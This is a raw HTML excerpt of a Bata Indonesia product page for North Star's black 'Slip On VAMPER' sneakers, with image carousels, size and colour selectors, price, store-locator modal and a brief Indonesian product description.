        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwac9c6194/images/large/8896110_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwac9c6194/images/large/8896110_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwac9c6194/images/large/8896110_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwac9c6194/images/large/8896110_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwac9c6194/images/large/8896110_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwac9c6194/images/large/8896110_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwac9c6194/images/large/8896110_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwac9c6194/images/large/8896110_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwac9c6194/images/large/8896110_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwac9c6194/images/large/8896110_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwac9c6194/images/large/8896110_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwac9c6194/images/large/8896110_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sepatu Sneakers Slip On VAMPER"
        title="Sepatu Sneakers Slip On VAMPER"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                        
                    </div>

                    <div class="cc-image-overlay__thumb js-pdp-overlay-thumb">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2021_8896110" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdcd0f0a2/images/large/8896110_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdcd0f0a2/images/large/8896110_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdcd0f0a2/images/large/8896110_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdcd0f0a2/images/large/8896110_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdcd0f0a2/images/large/8896110_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdcd0f0a2/images/large/8896110_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdcd0f0a2/images/large/8896110_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdcd0f0a2/images/large/8896110_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdcd0f0a2/images/large/8896110_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdcd0f0a2/images/large/8896110_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdcd0f0a2/images/large/8896110_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdcd0f0a2/images/large/8896110_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdcd0f0a2/images/large/8896110_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sepatu Sneakers Slip On VAMPER"
        title="Sepatu Sneakers Slip On VAMPER"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2021_8896110" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa37ea431/images/large/8896110_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa37ea431/images/large/8896110_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa37ea431/images/large/8896110_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa37ea431/images/large/8896110_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa37ea431/images/large/8896110_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa37ea431/images/large/8896110_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa37ea431/images/large/8896110_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa37ea431/images/large/8896110_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa37ea431/images/large/8896110_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa37ea431/images/large/8896110_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa37ea431/images/large/8896110_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa37ea431/images/large/8896110_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa37ea431/images/large/8896110_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sepatu Sneakers Slip On VAMPER"
        title="Sepatu Sneakers Slip On VAMPER"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2021_8896110" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb273448b/images/large/8896110_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb273448b/images/large/8896110_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb273448b/images/large/8896110_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb273448b/images/large/8896110_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb273448b/images/large/8896110_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb273448b/images/large/8896110_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb273448b/images/large/8896110_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb273448b/images/large/8896110_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb273448b/images/large/8896110_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb273448b/images/large/8896110_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb273448b/images/large/8896110_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb273448b/images/large/8896110_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb273448b/images/large/8896110_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sepatu Sneakers Slip On VAMPER"
        title="Sepatu Sneakers Slip On VAMPER"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2021_8896110" data-color-variant="null" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8080d154/images/large/8896110_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8080d154/images/large/8896110_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8080d154/images/large/8896110_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8080d154/images/large/8896110_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8080d154/images/large/8896110_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8080d154/images/large/8896110_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8080d154/images/large/8896110_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8080d154/images/large/8896110_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8080d154/images/large/8896110_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8080d154/images/large/8896110_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8080d154/images/large/8896110_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8080d154/images/large/8896110_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8080d154/images/large/8896110_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sepatu Sneakers Slip On VAMPER"
        title="Sepatu Sneakers Slip On VAMPER"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2021_8896110" data-color-variant="null" data-image-position="4">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwac9c6194/images/large/8896110_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwac9c6194/images/large/8896110_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwac9c6194/images/large/8896110_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwac9c6194/images/large/8896110_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwac9c6194/images/large/8896110_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwac9c6194/images/large/8896110_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwac9c6194/images/large/8896110_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwac9c6194/images/large/8896110_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwac9c6194/images/large/8896110_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwac9c6194/images/large/8896110_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwac9c6194/images/large/8896110_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwac9c6194/images/large/8896110_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwac9c6194/images/large/8896110_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sepatu Sneakers Slip On VAMPER"
        title="Sepatu Sneakers Slip On VAMPER"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


            
            

            <div class="pdp-col-description cc-pdp-col-description">
                <div class="cc-pdp-col-description__wrp">
                   


<div class="cc-product-label">
    
        
    

    
    <span class="cc-badge-abtest-case">
        
        
    </span>

    
        <a href="https://www.bata.com/id/pria/merek/north-star/" class="cc-product-label__brand js-analytics-selectBrandName" data-page-url="https://www.bata.com/id/pria/merek/north-star/" data-button-position="top">
            NORTH STAR
        </a>
    

</div>


                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <h1 class="product-name cc-pdp-product-name">Sepatu Sneakers Slip On VAMPER</h1>

                        <!-- Wishlist -->
                        
                            




<button type="submit" class="add-to-wish-list cc-add-to-wish-list js-action-button-wishlist "
        data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
        data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
        data-is-guest="true"
        data-pid="540M_2021_8896110"
        data-variation-group="to-add">
        <span class="cc-add-wishlist wishlist-content-add">
        <svg class="iconClassCommon cc-wishlist-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#icon-wishlist" />
</svg> <span class="cc-pdp__tooltip">Tambahkan ke daftar keinginan</span>
        </span>
        <span class="cc-remove-wishlist wishlist-content-remove d-none">
        <svg class="iconClassCommon cc-wishlist-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#icon-wishlist-full" />
</svg> <span class="cc-pdp__tooltip">Hapus dari daftar keinginan</span>
        </span>
</button>
                        
                    </div>
                    <!-- Prices -->
                    <div class="prices cc-pdp-prices">
                        
                        
                        
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                        











    
    
            
            
    




                        
                    </div>

                    <!-- Applicable Promotions -->
                    <div class="pdp-promotions">
                         

                        








                    </div>

                    <div class="attributes cc-attributes">
                        <!-- Attributes and Quantity -->
                        

                        
                        

                        
                        



    
        <div data-attr="color">
            








<div class="attribute">
    

        <!-- Select <Attribute> Label -->

        
        

        <div class="color-selected cc-color-selected">
            <span>Warna </span>
            <span class="color-value" data-placeholder="Pilih warna">
                
                    
                        
                        
                        HITAM
                    
                
                
            </span>
        </div>

        <!-- Circular Swatch Image Attribute Values -->
        
        <div class="swatches-container cc-swatches-container">
            
                
                
                
                    
                    <button class="color-attribute cc-color-attribute js-colorAttribute cc-imageAttribute selectable selected analytics-variantSelected"
                        aria-label="Pilih Warna HITAM"
                        aria-describedby="BLACK" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__AR889110461M_color=&amp;pid=540M_AR889110461M&amp;quantity=1"
                        data-value="HITAM" data-color="BLACK" data-pid="540M_2021_8896110">
                        
                            
                            
                            <span data-attr-value="BLACK" class="color-value swatch-value cc-image">
                                <div class="cc-container-dis-picture">
                                    <img class="js-analytics-selectColorPDPImage" src="null" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03f5c98c/images/tile/8896110_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03f5c98c/images/tile/8896110_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BLACK" title="BLACK" width="46" height="46" />
                                </div>
                            </span>
                        
                        <span id="BLACK" class="sr-only selected-assistive-text">
                            terpilih
                        </span>
                    </button>
                
            
        </div>
    
</div>






            
        </div>
    
        <div data-attr="id_sizecode_d">
            








<div class="attribute">
    
        <div class="color-selected cc-color-selected ">
    <span>Tipe ukuran </span>
    <span class="js-size-type cc-size-type-value-pdp">EU</span>
</div>

        <!-- Select <Attribute> Label -->
        
        


            
            

            <div class="cc-size-label-container">
                <div class="size-selected cc-size-selected">
                    <span>Ukuran </span>
                    <span class="size-value cc-size-value" data-placeholder="null">
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                        
                    </span>
                </div>

                
                <div class="size-guide-asset-container cc-size-guide-asset-container">
                    <span class="cc-size-guide-not-found js-error-size-guide d-none">
                        product.size.guide.unavailable
                    </span>
                    <a class="cc-size-guide-asset-link" id="size-guide-asset" data-cmp="dialogLink"
                        data-dialog-class="b-size-guide__pop-up"
                        href="/on/demandware.store/Sites-bata-id-Site/in_ID/Product-ContentAssetInPdp?asset=size-guide-asset&amp;pid=540M_2021_8896110">
                        <svg class="iconClassCommon cc-sizeguide-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#icon-sizeguide" />
</svg>
                        Petunjuk Ukuran
                    </a>

                </div>
            </div>

            <!-- Attribute Values Drop Down Menu -->
            <div class="container-size-list cc-container-size-list" id="size-1">
                
                
                <ul id="size-ul-list" class="cc-size-ul-list"
                    data-low-stock-treshold="5.0"
                    data-hide-out-of-stock-swatches="true">
                    
                        
                        
                    
                        
                        
                            
                            
                            
                                <li class="single-size-tile cc-single-size-tile js-analytics-selectSizePDP  selectable "
                                    data-display-value="39" data-size="050" data-attr-value="050" data-pid="540M_2021_8896110"
                                    value="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__AR889110461M_color=BLACK&amp;dwvar_540M__AR889110461M_id_sizecode_d=050&amp;pid=540M_AR889110461M&amp;quantity=1">39</li>
                            
                        
                    
                        
                        
                            
                            
                            
                                <li class="single-size-tile cc-single-size-tile js-analytics-selectSizePDP  selectable "
                                    data-display-value="40" data-size="060" data-attr-value="060" data-pid="540M_2021_8896110"
                                    value="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__AR889110461M_color=BLACK&amp;dwvar_540M__AR889110461M_id_sizecode_d=060&amp;pid=540M_AR889110461M&amp;quantity=1">40</li>
                            
                        
                    
                        
                        
                            
                            
                            
                                <li class="single-size-tile cc-single-size-tile js-analytics-selectSizePDP  selectable "
                                    data-display-value="41" data-size="070" data-attr-value="070" data-pid="540M_2021_8896110"
                                    value="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__AR889110461M_color=BLACK&amp;dwvar_540M__AR889110461M_id_sizecode_d=070&amp;pid=540M_AR889110461M&amp;quantity=1">41</li>
                            
                        
                    
                        
                        
                            
                            
                            
                                <li class="single-size-tile cc-single-size-tile js-analytics-selectSizePDP  selectable "
                                    data-display-value="42" data-size="080" data-attr-value="080" data-pid="540M_2021_8896110"
                                    value="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__AR889110461M_color=BLACK&amp;dwvar_540M__AR889110461M_id_sizecode_d=080&amp;pid=540M_AR889110461M&amp;quantity=1">42</li>
                            
                        
                    
                        
                        
                            
                            
                            
                                <li class="single-size-tile cc-single-size-tile js-analytics-selectSizePDP  selectable "
                                    data-display-value="43" data-size="090" data-attr-value="090" data-pid="540M_2021_8896110"
                                    value="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__AR889110461M_color=BLACK&amp;dwvar_540M__AR889110461M_id_sizecode_d=090&amp;pid=540M_AR889110461M&amp;quantity=1">43</li>
                            
                        
                    
                        
                        
                            
                            
                            
                                <li class="single-size-tile cc-single-size-tile js-analytics-selectSizePDP  selectable "
                                    data-display-value="44" data-size="100" data-attr-value="100" data-pid="540M_2021_8896110"
                                    value="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__AR889110461M_color=BLACK&amp;dwvar_540M__AR889110461M_id_sizecode_d=100&amp;pid=540M_AR889110461M&amp;quantity=1">44</li>
                            
                        
                    
                        
                        
                    
                        
                        
                    
                </ul>
            </div>
        
    
</div>






            
                <!-- Quantity Drop Down Menu -->
                <div class="attribute quantity d-none">
                    
<select class="quantity-select custom-select form-control d-none" id="quantity-1">
        <option value="1" selected > 1 </option>
</select>



                </div>
            
        </div>
    


                        

                        

                        <!-- Product Availability -->
                        <!-- Availability -->
<div class="availability product-availability cc-product-availability" data-ready-to-order="false" data-available="true">
    


    

    
        
    

<div class="list-unstyled availability-msg cc-availability-msg">
    
        <div class="b-pdp__availability b-pdp__availability-select js-reminder-hint availability-msg-hint d-none"
            data-cmp="block" data-id="reminderHint">
            
                Pilih ukuran
            
        </div>
    
</div>
</div>

                        
                        

 

                        


                        
                        

                        <div class = "js-club-price d-none">
                            
                        </div>

                        


                        <div class="prices-add-to-cart-actions cc-prices-add-to-cart-actions">
                            <!-- Cart and [Optionally] Apple Pay -->
                            <div class="row">

                                
                                
                                <div class="col-sm">
                                    
                                    
                                    <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
    <button id="addToCartButton" class="add-to-cart cc-button-type-1" data-toggle="modal" data-target="#chooseBonusProductModal"
        data-pid="540M_2021_8896110" data-is-disabled='true'
        >
        Masukkan Keranjang
    </button>
    
</div>

                                </div>
                            </div>

                            <div class="cc-pdp__shippingMsg">
                                
	 

	
                            </div>

                            
                                
                                





<button type="button"
        data-target="#modalFindInStore"
        data-toggle="modal"
        id="findInStoreButton"
        data-cmp="findInStoreButton"
        data-dialog-class="ui-find-in-store"
        data-title="Temukan di toko"
        data-url-target="/on/demandware.store/Sites-bata-id-Site/in_ID/Stores-FindInStores"
        data-url-customer="/on/demandware.store/Sites-bata-id-Site/in_ID/Stores-CustomerInfo"
        data-address-customer
        data-pid="540M_2021_8896110"
        data-product-type="variationGroup"
        data-cmp-id="findInStoreButton"
        data-userposition-error="Maaf, barang ini saat ini tidak tersedia di toko kami."
        class="b-pdp__findinstore cc-button-type-2 cc-pdp__findinstore "
    >
    Temukan di toko
</button>

                            

                            
                        </div>
                    </div>
                </div>

                
                
                    <div class="modal fade cc-modal-find-in-store cc-modal-animation pr-0" id="modalFindInStore" tabindex="-1" role="dialog" aria-labelledby="modalFindInStoreTitle"
    aria-hidden="true">
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyABjgT7xQEGJeoVlnCr9apaFrdjE7i33n8&amp;libraries=geometry,places" async></script>
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalFindInStoreLongTitle">Temukan di toko</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="b-find-store__description cc-find-store__description">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="2101ab4e8d7c1424e0bac00b9b" -->
        <p>Sebelum memilih toko, perlu diingat produk tersedia mungkin bisa dipengaruhi oleh transaksi offline yang sedang berjalan atau customer lain yang sedang bertransaksi online di waktu yang sama.</p>
    </div> <!-- End content-asset -->



            </div>
            <div class="modal-container-loader">
                <div class="modal-form">
                    <div class="form-group cc-form-group required">
                        <div class="cc-content-input cc-content-icon">
                            
                            <input class="form-control cc-input cc-find-in-store-input" id="queryStoreParam" name="queryStoreParam"
                                value=""
                                autocomplete="nofill"
                                placeholder="Masukkan kota, alamat atau pin lokasi"
                                data-place-types=""
                                data-template-pin="storeMarkerTemplate"
                                data-template-tile="clickCollectStoreListTemplate"
                                required
                                type="text">
                            <label class="cc-label">Masukkan kota, alamat atau pin lokasi</label>
                            <button class="btn-storelocator-search" type="submit"
                                id="searchStore">cari</button>
                        </div>
                        <div class="invalid-feedback"></div>
                    </div>

                </div>
                <div class="modal-body-wrapper">
                    <div class="modal-body cc-modal-body">
                        
                    </div>

                    <div class="modal-footer">
                        <button type="button" class="cc-button-type-1 cc-load-more" id="storeLoadMore">Tampilkan berikutnya</button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <template id="singleStoreTile">
        <div class="card-body storeDescription d-none js-storeContainer grid-item">
            <div class="store-details js-storeId" data-store-id="" type="" storebrand="">
                <div class="store-title">
                    <a class="js-storeName" href=""></a>
                </div>
                <div class="store-distance js-storeDistance"></div>
                <address class="cc-address-wrp">
                    <div class="cc-address-container">
                        <span class="js-storeAddress"></span>
<span class="js-storeSubdistrict"></span>
<span class="js-storeDistrict"></span>
<span class="js-storeCity"></span>
<span class="js-storeStateCode"></span>
<span class="js-postalCode"></span>

                    </div>
                    <div class="cc-advanced-info-container">
                        <span class="cc-phone">
                            Phone <a class="storelocator-phone js-storePhone" href=""></a>
                        </span>
                        <div class="store-hours js-storeHours"></div>
                    </div>
                </address>
            </div>
        </div>
    </template>
</div>

                

                <div id="destination-size-guide-modal" class="d-none">
                    <div id="size-modal" class="modal fade cc-pdp-size-guide-modal cc-modal-animation pr-0" tabindex="-1" role="dialog">
                        <div class="modal-dialog modal-dialog-centered" role="document">
                            <div class="modal-content">
                                <div class="modal-header cc-pdp-modal-header">
                                    <span class="cc-pdp-modal-header-title">Petunjuk Ukuran</span>
                                    <button type="button" class="button-close cc-pdp-button-close"
                                        data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true" class="icon-close-remove"></span>
                                    </button>
                                </div>
                                <div class="content cc-container-content-asset-sizeguide">
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="cc-pdp-details-section">
            <div class="cc-pdp-details-section__wrp">
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--left">
                    <!-- Brand Logo -->
<div class="brand-logo">
    
    
        <a href="https://www.bata.com/id/pria/merek/north-star/" class="js-analytics-selectBrandName" data-page-url="https://www.bata.com/id/pria/merek/north-star/" data-button-position="bottom">
    
        <img
            src="[data-uri]"
            data-lazy="https://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw19e2862f/brand/north-star.png"
            class="b-lazyload cc-no-placeholder cc-pdp__logo"
            alt="NORTH STAR"
            title="NORTH STAR"
            data-target="brandLogo"
            width="104"
            height="24"
        />
    
        </a>
    
</div>

<div
    class="">

    <div class="cc-pdp__description" data-target="longDescription">
        Brand : NORTH STAR
Tipe : Slip On Sneakers
Warna : Hitam
Material : 
Upper : textile
Outsole : Karet 
Insole : Natural Life

